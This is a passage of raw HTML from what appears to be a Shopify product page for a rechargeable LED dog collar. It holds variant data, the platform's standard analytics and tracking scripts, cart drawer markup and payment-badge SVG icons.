Collar","url":"\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar","type":""},"id":"40817627660371","image":{"src":"\/\/kanagear.com\/cdn\/shop\/files\/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168"},"sku":"GLVHD03XQ","title":"Yellow","untranslatedTitle":"Yellow"}],"purchasingCompany":null},},"https://kanagear.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6178340937","storefrontBaseUrl":"https:\/\/kanagear.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Glow Guardian™ Rechargeable LED Dog Collar\",\"vendor\":\"KanaGear\",\"id\":\"6993266901075\",\"untranslatedTitle\":\"Glow Guardian™ Rechargeable LED Dog Collar\",\"url\":\"\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar\",\"type\":\"\"},\"id\":\"40817627529299\",\"image\":{\"src\":\"\/\/kanagear.com\/cdn\/shop\/files\/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665\"},\"sku\":\"ZCWKURPB9\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6993266901075,"gid":"gid:\/\/shopify\/Product\/6993266901075","vendor":"KanaGear","type":"","handle":"glowguardian™-rechargeable-led-dog-collar","variants":[{"id":40817627529299,"price":1495,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Blue","public_title":"Blue","sku":"ZCWKURPB9"},{"id":40817627463763,"price":1495,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Red","public_title":"Red","sku":"NI4G2B4"},{"id":40817627496531,"price":1495,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Green","public_title":"Green","sku":"62N2ED6JS"},{"id":40817627562067,"price":1495,"name":"Glow Guardian™ Rechargeable LED Dog Collar - White","public_title":"White","sku":"KVNNDDJW3"},{"id":40817627594835,"price":1495,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Pink","public_title":"Pink","sku":"HOIP8E7SG"},{"id":40817627627603,"price":1495,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Orange","public_title":"Orange","sku":"67BP70TII"},{"id":40817627660371,"price":1495,"name":"Glow Guardian™ Rechargeable LED Dog Collar - Yellow","public_title":"Yellow","sku":"GLVHD03XQ"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6993266901075,"requestId":"7d381662-da7c-4e49-81fb-d4487f51eb08-1769320986"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6178340937,
      theme_id: 134002049107,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kanagear.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kanagear.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kanagear.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6178340937,"isMerchantRequest":null,"themeId":134002049107,"themeCityHash":"15837749320048955672","contentLanguage":"en","currency":"USD","eventMetadataId":"99ac5f77-089a-46b8-be48-f246950c650d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6993266901075,"requestId":"7d381662-da7c-4e49-81fb-d4487f51eb08-1769320986","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40817627529299,"productId":6993266901075,"productGid":"gid:\/\/shopify\/Product\/6993266901075","name":"Glow Guardian™ Rechargeable LED Dog Collar - Blue","price":"14.95","sku":"ZCWKURPB9","brand":"KanaGear","variant":"Blue","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40817627529299,"productId":6993266901075,"productGid":"gid:\/\/shopify\/Product\/6993266901075","name":"Glow Guardian™ Rechargeable LED Dog Collar - Blue","price":"14.95","sku":"ZCWKURPB9","brand":"KanaGear","variant":"Blue","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/kanagear.com\/collections\/dog-lovers-gear\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kanagear.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://kanagear.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6178340937"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="134002049107"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kanagear.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//kanagear.com/cdn/shop/t/38/assets/cart.js?v=139383546597281746371741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/product-info.js?v=174806172978439001541741192847" defer="defer"></script>
<script src="//kanagear.com/cdn/shop/t/38/assets/product-form.js?v=50618216398228723421741192847" defer="defer"></script>



  <link href="//kanagear.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501741192847" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://kanagear.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            PROCEED TO CHECKOUT 👉
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
